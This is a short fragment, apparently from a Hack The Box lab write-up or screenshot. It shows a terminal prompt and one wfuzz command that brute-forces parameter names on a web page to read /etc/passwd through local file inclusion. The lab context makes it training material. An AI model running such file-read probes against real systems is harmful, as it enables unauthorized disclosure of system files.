 (root💀 shabbyporpoise)-[/home/andrew/Desktop/htb/tools/SecLists-master/Discovery/Web-Content]
# wfuzz -u http://10.129.99.178/image.php?FUZZ=/etc/passwd -w burp-parameter-names.txt
RedBlue
LABS